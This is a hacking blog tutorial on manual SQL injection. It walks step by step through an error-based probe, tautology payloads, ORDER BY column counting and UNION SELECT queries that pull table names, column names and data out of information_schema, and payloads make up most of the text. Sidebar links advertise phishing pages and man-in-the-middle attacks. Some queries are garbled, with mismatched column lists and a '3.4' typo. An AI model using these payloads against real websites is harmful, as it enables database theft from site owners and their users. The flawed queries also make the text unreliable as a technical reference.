Hello Guys! You’re warm welcome in this advance hacking blog. We have learned various Topics about CyberSecurity from here, but that is no end. again, we are going to make this post also interesting one of them. Now today I came here to share about How to perform Manual SQL injection?

What is SQL injection (SQLi)?
Disclaimer! This Post does not Promote or encourage Any illegal activities, all contents provided by This Website is meant for EDUCATIONAL PURPOSE only.
- How to Access Any Website Or Forum Without Registering Using Googlebot And Firefox 2021
- How to set up an auto-reply to missed calls, and texts on an android phone?
- What is Port Forwarding, and How to set up Port Forwarding on your WiFi Router?
- How To Perform A Man-In-The-Middle(MITM) Attack Using Ettercap in Kali Linux
- How to set up a guest WiFi network at your home?
- Download Mobile Friendly Facebook Phishing Page for All Smartphone Users 2020
- How to Control Android phone from PC or another Android Phone remotely | Android Remote Access!
How to perform Manual sql injection?
Pre-requisites:
- Knowledge of SQL (Structured Query Language), basics (CREATE, READ, UPDATE, DELETE)
- Backend Technologies (PHP, JSP, etc.)
- Web application basics
Working Methodology
Application says:
Enter a User ID –
Backend Query:
SELECT first name, last name FROM users WHERE user_id – ‘$id’;
User Input: 1
Backend Query:
SELECT first name, last_name FROM users WHERE user_id = ‘1’;
STEP1: Now use the error base technique by adding an apostrophe (‘) symbol at the end of input which will try to break the query.
User Input: 1′
Backend Query:
SELECT first name, last name FROM users WHERE user_id = ‘1”;
Now, you can see we have got an error message which means the running site is infected by SQL injection.
Malicious User Input:
1′ or 1=’1
Backend Query:
SELECT first_name, last_name FROM users WHERE user_id= ‘1’ or 1 =’1′
OR
Malicious User Input:
1′ or 1=1#
Backend Query:
SELECT first_name, last_name FROM users WHERE user_id= ‘1’ or 1 = 1#
Finding Number of Columns in the Current Tables-
Malicious User Input:
1′ ORDER BY 1,2,3,4,5,6,7,8#
Backend Query:
SELECT first_name, last_name FROM users WHERE user_id = ‘1’ ORDER BY 1,2,3,4,5,6,7,8#;
Now, You can see we have got an error at the order by 9 which means it consists only 8 records.
Finding reflections of output-
Malicious User Input:
1′ UNION SELECT 1,2,3,4,5,6,7,8#
Backend Query:
SELECT first_name, last_name FROM users WHERE user_id = ‘1’ UNION SELECT 1,2,3,4,5,5,7,8#;
Extracting sensitive information-
Common commands:
version() – This will return the SQL version that is running on your server.
user () – This will return the current user name and host name for the MySQL connection.
database() – This will returns the name of the current database.
STEP4: Now, the next query, we will try to fetch table name inside the database(information_schema.tables).
(a) List Table names:
1′ UNION SELECT 1,table_name,3,4,5,6,7,8 from information_schema.tables#
Backend Query:
SELECT first_name, last_name FROM users WHERE user_id = 1 UNION SELECT 1, table_name, 3,4,5,5,7,8 from Information_schema.tables#;
STEP5: After that, we will try to fetch column name inside the database(information_schema.tables).
(b) List columns name:
1′ UNION SELECT 1, column_name, 3.4,5,6,7,8 from information_schema.columns where table_name= $TABLE_NAME$#
Backend Query:
SELECT first name, last name FROM users WHERE user_id = 1′ UNION SELECT 1,column_name,3,4,5,6,7,8 from information_schema.columns where table_name=$TABLE_NAME$#;
STEP6: Now, Again we will try to fetch information of column name from the selected table name inside the database.
Extract data off columns:
1′ UNION SELECT 1, $COLUMN_NAME1, $COLUMN_NAME2,4,5,6,7,8 from $TABLE_NAME$#
Backend Query:
SELECT First_name, Last_name FROM users WHERE user_id = ‘1’ UNION SELECT 1, $COLUMN_NAME1, $COLUMN_NAME2,4,5,6,7,6,7,8 from $TABLE_NAME$#;
STEP7: Now, This is an Optional Step, but you can use concat function. It is used for concatenation of two or more strings into a single string.
Concatination of Columns Data (Optional):
1′ UNION SELECT 1, concat($COLUMN_NAME1$,’$SEPARATORS$’, $COLUMN_NAME2$),4,5,6,7,8 from $TABLE_NAME$#;
Backend Query:
SELECT First_name, Last_name FROM users WHERE user_id = ‘1’ UNION SELECT 1, concat($COLUMN_NAME1$,’$SEPARATORS$’,$COLUMN_NAME2$,4,5,6,7,6,7,8 from $TABLE_NAME$#;
LAST WORD: In today’s post, we learned How to perform Manual sql injection? This is the end of the article. We will meet soon with a new interesting article. I hope you like this.
So, stay tuned with us as always. if you have any special query, you can send an email or you can join us on social media to ask the problems.